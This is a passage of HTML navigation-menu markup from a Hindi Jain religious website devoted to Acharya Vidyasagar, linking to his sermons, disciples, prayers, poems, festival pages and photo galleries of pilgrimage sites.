			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17922"><a href="https://www.vidyasagar.net/acharyashri-sharad-purnima-cards/">शरद पूर्णिमा (आचार्यश्री जन्मोत्सव)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13431"><a href="https://www.vidyasagar.net/acharyashri-greeting-cards/">आचार्यश्री- कार्ड्स</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://www.vidyasagar.net/adinath-jayanti/">आदिनाथ जयंती (कार्ड्स)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16023"><a href="https://www.vidyasagar.net/mahaveer-jayanti/">महावीर जयंती (जन्म कल्याणक) – कार्ड्स</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13434"><a href="https://www.vidyasagar.net/forgiveness/">क्षमावाणी (Forgiveness) जैन कार्ड्स</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13435"><a href="https://www.vidyasagar.net/deepawali-cards/">दीपावली कार्ड्स</a>		</ul>
	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20001"><a href="https://www.vidyasagar.net/munidiksha-vidyadhar/">संयम दिवस</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13117"><a href="https://www.vidyasagar.net/acharya-parampara/">आचार्य परम्परा</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13118"><a href="https://www.vidyasagar.net/acharya-pravar-virsagar-maharaj/">आचार्य प्रवर श्री वीरसागर जी महाराज</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13119"><a href="https://www.vidyasagar.net/acharya-pravar-shivsagar-maharaj/">आचार्य प्रवर श्री शिवसागर जी महाराज</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13120"><a href="https://www.vidyasagar.net/acharya-pravar-gyansagar-maharaj/">आचार्य प्रवर श्री ज्ञानसागर जी महाराज</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16390"><a href="https://www.vidyasagar.net/parichay-acharyashri/">परिचय</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17989"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-24-oct-2018/">तपस्या में सर्वश्रेष्ठ हैं आचार्यश्री विद्यासागरजी</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13122"><a href="https://www.vidyasagar.net/acharyashri-diksha-diwas/">आचार्यश्री का 48वां दीक्षा दिवस समारोह – 21 जुलाई 2015</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13123"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/">दीक्षा समारोह</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13124"><a href="https://www.vidyasagar.net/acharya-pad-parichay/">आचार्य पद</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13125"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13126"><a href="https://www.vidyasagar.net/path-pradarshak-vidyasagarji/">आत्म विद्या के पथ-प्रदर्शक : जैनाचार्य विद्यासागर</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13127"><a href="https://www.vidyasagar.net/acharyashree-108-name/">आचार्य श्री के 108 नाम</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13128"><a href="https://www.vidyasagar.net/anubhuti/">अनुभूति</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13129"><a href="https://www.vidyasagar.net/vidyasagar-amar-vani/">विद्यासागर अमर वाणी</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13130"><a href="https://www.vidyasagar.net/acharya-mahamuni-gatha/">आचार्य महामुनि गाथा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13131"><a href="https://www.vidyasagar.net/acharya-shri-vidyasagarji-2/">आचार्य श्री विद्यासागर जी</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13133"><a href="https://www.vidyasagar.net/chaturmas/">चातुर्मास</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16398"><a href="https://www.vidyasagar.net/pravachan-1/">प्रवचन</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13138"><a href="https://www.vidyasagar.net/pravachan-sandhansagarji/">प्रवचन – (संकलन : मुनिश्री 108 संधानसागरजी महाराज)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13139"><a href="https://www.vidyasagar.net/pravachan-ke-video/">प्रवचन के वीडियो</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19538"><a href="https://www.vidyasagar.net/acharyashri-pravachan-youtube/">प्रवचन : आचार्यश्री ‍विद्यासागरजी महाराज</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13140"><a href="https://www.vidyasagar.net/vidyasagarji-maharaj-pravachan-vidisha/">आचार्यश्री विद्यासागरजी महाराज के विदिशा (म.प्र.) में प्रवचन</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13141"><a href="https://www.vidyasagar.net/sushma-swaraj-visit-nemawar/">सुषमा स्वराज (भारतीय विदेश मंत्री) आचार्यश्री के दर्शनार्थ नेमावर (म.प्र.) में</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13142"><a href="https://www.vidyasagar.net/24-mumi-diksha-ramtek-10-08-2013/">आचार्य श्री के प्रवचन: 24 मुनि दीक्षा, रामटेक (महाराष्ट्र) (10-08-2013)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13143"><a href="https://www.vidyasagar.net/uttam-aakinchan-pravachan/">आचार्य श्री के प्रवचन: उत्तम आकिंचन</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13144"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan/">आचार्य श्री के प्रवचन: उत्तम क्षमा</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13145"><a href="https://www.vidyasagar.net/uttam-brahmcharya-pravachan-8/">आचार्य श्री के प्रवचन: उत्तम ब्रह्मचर्य</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13146"><a href="https://www.vidyasagar.net/acharya-pravachan-uttam-sayam-5/">आचार्य श्री के प्रवचन: उत्तम संयम</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13147"><a href="https://www.vidyasagar.net/karmo-ka-fal-pravachan/">आचार्य श्री के प्रवचन: कर्मों का फल</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13148"><a href="https://www.vidyasagar.net/do-glas-pani-pravachan/">आचार्य श्री के प्रवचन: दो ग्लास पानी</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13149"><a href="https://www.vidyasagar.net/dharm-aur-vayapar-pravachan/">आचार्य श्री के प्रवचन: धर्म और व्यापार</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13150"><a href="https://www.vidyasagar.net/rag-aur-vitrag-pravachan/">आचार्य श्री के प्रवचन: राग और वीतराग</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13151"><a href="https://www.vidyasagar.net/rup-sawrup-ka-gyan/">आचार्य श्री के प्रवचन: रूप स्वरुप का ज्ञान</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13152"><a href="https://www.vidyasagar.net/lobh-pap-ka-bap-pravachan/">आचार्य श्री के प्रवचन: लोभ पाप का बाप</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13153"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-4/">आचार्य श्री के प्रवचन: उत्तम सत्य</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13154"><a href="https://www.vidyasagar.net/uttam-mardav-pravachan-6/">आचार्य श्री के प्रवचन: उत्तम मार्दव</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13155"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-3/">आचार्य श्री के प्रवचन: उत्तम त्याग</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13156"><a href="https://www.vidyasagar.net/uttam-aarjav-pravachan/">आचार्य श्री के प्रवचन: उत्तम आर्जव</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13157"><a href="https://www.vidyasagar.net/aatm-sanatan-pravachan/">आचार्य श्री के प्रवचन: आत्मा सनातन है</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13158"><a href="https://www.vidyasagar.net/acharya-ravachan-24-muni-diksha-jabalpur/">आचार्य श्री के प्रवचन: 25 मुनि दीक्षा (जबलपुर, म.प्र.)</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13160"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/">आचार्य श्री के प्रवचन</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13162"><a href="https://www.vidyasagar.net/ahartbhakti/">अर्हतभक्ति</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13163"><a href="https://www.vidyasagar.net/guruvani/">गुरुवाणी</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13164"><a href="https://www.vidyasagar.net/tyagvratti/">त्यागवृत्ति</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13165"><a href="https://www.vidyasagar.net/dharm-prabhavana/">धर्म-प्रभावना</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13166"><a href="https://www.vidyasagar.net/nijatma-raman-ahisa/">निजात्म-रमण ही अहिंसा है</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13167"><a href="https://www.vidyasagar.net/nirantar-gyanopyog/">निरंतर ज्ञानोपयोग</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13168"><a href="https://www.vidyasagar.net/nirmal-drishti/">निर्मल दृष्टि</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13169"><a href="https://www.vidyasagar.net/parigrah/">परिग्रह</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13170"><a href="https://www.vidyasagar.net/vinyavanti/">विनयावनति</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13171"><a href="https://www.vidyasagar.net/vaiyavratya/">वैयावृत्त्य</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13172"><a href="https://www.vidyasagar.net/samichin-dharm/">समीचीन धर्म</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13173"><a href="https://www.vidyasagar.net/sadhu-samadhi-sudha-sadhna/">साधु-समाधि सुधा-साधन</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13174"><a href="https://www.vidyasagar.net/sushilta/">सुशीलता</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13175"><a href="https://www.vidyasagar.net/updesh/">उपदेश</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13176"><a href="https://www.vidyasagar.net/sahitya/">साहित्य</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13177"><a href="https://www.vidyasagar.net/hayaku/">हायकू (१‍-२२०)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13178"><a href="https://www.vidyasagar.net/hayaku-221-440/">हायकू (२२१-५०१)</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13179"><a href="https://www.vidyasagar.net/89-2/">शिष्य गण</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13180"><a href="https://www.vidyasagar.net/muniraj/">दीक्षित मुनिराज</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13181"><a href="https://www.vidyasagar.net/aryika-2/">दीक्षित आर्यिकाएं</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13188"><a href="https://www.vidyasagar.net/aarati-acharyashri/">आरती आचार्यश्री</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13189"><a href="https://www.vidyasagar.net/pujan/">पूजन</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13190"><a href="https://www.vidyasagar.net/jaymala/">जयमाला</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13191"><a href="https://www.vidyasagar.net/sampurn-maha-adhrya/">संपूर्ण महा अर्घ्य</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13192"><a href="https://www.vidyasagar.net/guru-pad-pujan/">गुरु पद पूजन</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13193"><a href="https://www.vidyasagar.net/kavita/">कविता</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13194"><a href="https://www.vidyasagar.net/girgit-acharyashri/">गिरगिट…- आचार्यश्री</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13195"><a href="https://www.vidyasagar.net/guru-gaurav-geet/">गुरू गौरव गीता</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13196"><a href="https://www.vidyasagar.net/tum-vidyasagar-ho/">तुम विद्यासागर हो</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13197"><a href="https://www.vidyasagar.net/pranam/">प्रणाम</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13198"><a href="https://www.vidyasagar.net/betiyan/">बेटियाँ</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13199"><a href="https://www.vidyasagar.net/meri-shraddha-ka-name/">मेरी श्रद्धा का नाम है – विद्यासागर</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18736"><a href="https://www.vidyasagar.net/sant-arihant-poem/">संत, साक्षात् अरिहंत</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13200"><a href="https://www.vidyasagar.net/yaden-vidyadhar-ki/">यादें विद्याधर की</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13201"><a href="https://www.vidyasagar.net/108-samay-sagar-ji-maharaj/">मुनि श्री 108 समयसागर जी महाराज</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13203"><a href="https://www.vidyasagar.net/pravachan/">प्रवचन : मुनिश्री समयसागर जी</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13205"><a href="https://www.vidyasagar.net/108-yogsagar-ji-maharaj/">मुनि श्री 108 योगसागर जी महाराज</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13206"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13207"><a href="https://www.vidyasagar.net/108-kshaymasagar-ji-maharaj/">मुनि श्री 108 क्षमासागर जी महाराज</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13208"><a href="https://www.vidyasagar.net/8076-poem/">कविताएं</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16427"><a href="https://www.vidyasagar.net/parichay/">परिचय</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13210"><a href="https://www.vidyasagar.net/puja-paddhati/">पूजा पद्धति</a>
		<ul  class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13211"><a href="https://www.vidyasagar.net/jin-pooja/">जिन पूजा</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13213"><a href="https://www.vidyasagar.net/jin-mandir/">जिन मंदिर</a>			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13212"><a href="https://www.vidyasagar.net/jin-darshan/">जिन दर्शन</a>		</ul>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16431"><a href="https://www.vidyasagar.net/tatvarth-sutra-pravacan/">प्रवचन – तत्वार्थ सूत्र</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16432"><a href="https://www.vidyasagar.net/barah-vrat-pravachan/">प्रवचन – बारह व्रत</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16433"><a href="https://www.vidyasagar.net/karm-siddhant-pravachan/">प्रवचन – कर्म सिद्धांत</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16434"><a href="https://www.vidyasagar.net/ksharam-ki-aradhna-pravachan/">प्रवचन – श्रम की आराधना</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20103"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16435"><a href="https://www.vidyasagar.net/muni-108-praman-sagar/">मुनि श्री 108 प्रमाण सागर जी</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14855"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a5%88%e0%a4%a8-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae/">जैन धर्म</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17607"><a href="https://www.vidyasagar.net/jain-dharm/">जैन धर्म</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13215"><a href="https://www.vidyasagar.net/naming/">नामकरण</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13217"><a href="https://www.vidyasagar.net/baby-names-boys/">बालक</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13216"><a href="https://www.vidyasagar.net/baby-names-girls/">बालिका</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17319"><a href="https://www.vidyasagar.net/jaingaurav/">जैन गौरव</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13219"><a href="https://www.vidyasagar.net/introduction-jain-religion/">परिचय</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16445"><a href="https://www.vidyasagar.net/24-tirthankar/">२४ तीर्थंकर</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13222"><a href="https://www.vidyasagar.net/lord-adinath/">भगवान आदिनाथ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19490"><a href="https://www.vidyasagar.net/munisuvratnath-bhagwan/">भगवान श्री १००८ मुनिसुव्रतनाथ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13223"><a href="https://www.vidyasagar.net/lord-pasharvnath/">भगवान पार्श्वनाथ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19556"><a href="https://www.vidyasagar.net/major-jain-texts-and-their-authors/"> प्रमुख जैन ग्रंथ और उनके रचयिता</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13224"><a href="https://www.vidyasagar.net/lord-mahaveer/">भगवान महावीर (जन्म कल्याणक)</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13225"><a href="https://www.vidyasagar.net/tirthakshetra/">तीर्थ क्षेत्र</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13226"><a href="https://www.vidyasagar.net/aarti/">आरती</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13227"><a href="https://www.vidyasagar.net/aartik-ke-video/">आरती के वीडियो</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13228"><a href="https://www.vidyasagar.net/aarti-collection/">आरती संग्रह</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13229"><a href="https://www.vidyasagar.net/samayik-path/">सामायिक पाठ</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13230"><a href="https://www.vidyasagar.net/aalochna-path/">आलोचना-पाठ</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13231"><a href="https://www.vidyasagar.net/jinvani-stuti/">जिनवाणी स्तुति</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13232"><a href="https://www.vidyasagar.net/nirvan-kand/">निर्वाण कांड</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13233"><a href="https://www.vidyasagar.net/barah-bhavana/">बारह भावना</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13234"><a href="https://www.vidyasagar.net/bhaktamar-stotra/">भक्तामर स्तोत्र (संस्कृत)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13235"><a href="https://www.vidyasagar.net/bhaktamar-stotra-hindi/">भक्तामर स्तोत्र (हिन्दी)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13236"><a href="https://www.vidyasagar.net/meri-bhavana/">मेरी भावना</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13237"><a href="https://www.vidyasagar.net/shantipath/">शांतिपाठ</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13238"><a href="https://www.vidyasagar.net/shri-jinvani/">श्री जिनवाणी</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13239"><a href="https://www.vidyasagar.net/samadhi-bhavana/">समाधि भावना</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13240"><a href="https://www.vidyasagar.net/paryushan/">पर्युषण – दश लक्षण : एक शाश्वत महापर्व</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13241"><a href="https://www.vidyasagar.net/paryushan-parv-and-divine-fasting-recipes/">Paryushan Parv and Divine Fasting Recipes</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13242"><a href="https://www.vidyasagar.net/parvo-ka-sartaj-paryushan-parvraj/">पर्वों का सरताज</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16454"><a href="https://www.vidyasagar.net/kshamavani/">क्षमावाणी</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16456"><a href="https://www.vidyasagar.net/uttam-kshama-param-kshama/">उत्तम क्षमा अर्थात परम क्षमा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16457"><a href="https://www.vidyasagar.net/uttam-kshama-sabse-kshama/">उत्तम क्षमा, सबको क्षमा, सबसे क्षमा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16458"><a href="https://www.vidyasagar.net/kshamavani-ek-parva/">क्षमावाणी – एक पर्व</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16459"><a href="https://www.vidyasagar.net/kshamavani-vividh-vichar/">क्षमावाणी – विविध विचार</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16460"><a href="https://www.vidyasagar.net/forgiveness-to-all/">Forgiveness</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16876"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96/">आलेख</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13245"><a href="https://www.vidyasagar.net/jain-magazines/">जैन पत्रिकाएँ</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13246"><a href="https://www.vidyasagar.net/chaughadia/">जैन चौघड़िया</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13247"><a href="https://www.vidyasagar.net/jain-pratik-chihna/">जैन प्रतीक चिह्न</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13248"><a href="https://www.vidyasagar.net/other-jain-website/">अन्य जैन वेबसाइट</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13249"><a href="https://www.vidyasagar.net/jain-flag/">जैन ध्वज</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13250"><a href="https://www.vidyasagar.net/diwali-deepmala/">दिवाली</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16467"><a href="https://www.vidyasagar.net/diwali-puja/">दिवाली की पूजा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16468"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja-2/">दिवाली सम्पूर्ण पूजा</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16469"><a href="https://www.vidyasagar.net/diwali-deepmalika-parva/">दीपमालिका पर्व</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16470"><a href="https://www.vidyasagar.net/how-to-celebrate-diwali/">दीपावली कैसे मनायें</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16474"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja/">दीपावली पूजन – सम्पूर्ण जैन विधि</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16472"><a href="https://www.vidyasagar.net/diwali-poem/">दिवाली पर जलाओ दीप</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18042"><a href="https://www.vidyasagar.net/jaindharm-deepawali-poojan/">जैन धर्मानुसार दीपावली पूजन</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13251"><a href="https://www.vidyasagar.net/panch-kalyanak/">पंच कल्याणक</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13252"><a href="https://www.vidyasagar.net/digambar-jain-muni/">दिगम्बर जैन मुनि</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13253"><a href="https://www.vidyasagar.net/jain-vastu/">जैन वास्तु</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13254"><a href="https://www.vidyasagar.net/rakshabandhan/">रक्षाबन्धन</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13255"><a href="https://www.vidyasagar.net/shrutpanchami-parva/">श्रुतपंचमी पर्व</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14900"><a href="https://www.vidyasagar.net/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">फोटोगैलेरी</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14071"><a href="https://www.vidyasagar.net/jain-dharm-2/">जैन धर्म</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13397"><a href="https://www.vidyasagar.net/nemawar/">नेमावर फोटो गैलरी</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18640"><a href="https://www.vidyasagar.net/vidyasagar-gallery/">विद्यासागर गैलरी</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13400"><a href="https://www.vidyasagar.net/acharyashri-2/">आचार्य श्री</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13401"><a href="https://www.vidyasagar.net/vidyasagar-maharaj/">आचार्यश्री विद्यासागरजी महाराज की तस्वीरें</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13402"><a href="https://www.vidyasagar.net/acharyashri-sangh/">आचार्यश्री संघ</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13405"><a href="https://www.vidyasagar.net/muni/">मुनि</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13406"><a href="https://www.vidyasagar.net/aryika/">आर्यिका</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13407"><a href="https://www.vidyasagar.net/kshullak/">क्षुल्लक</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19200"><a href="https://www.vidyasagar.net/tin-lok-ke-nath/">तीन लोक के नाथ के अनेकों रूपरंग</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13409"><a href="https://www.vidyasagar.net/bahubali-darshan/">बाहुबली दर्शन</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13410"><a href="https://www.vidyasagar.net/kundalpur/">कुण्डलपुर फोटो</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13411"><a href="https://www.vidyasagar.net/nareli-tirthkshetra/">नारेली</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13412"><a href="https://www.vidyasagar.net/amarkantak/">अमरकंटक</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13414"><a href="https://www.vidyasagar.net/digamber-jain-tirthkshetra/">दिगम्बर जैन तीर्थक्षेत्र</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13413"><a href="https://www.vidyasagar.net/binaji-barha/">बीनाजी-बारहा</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13415"><a 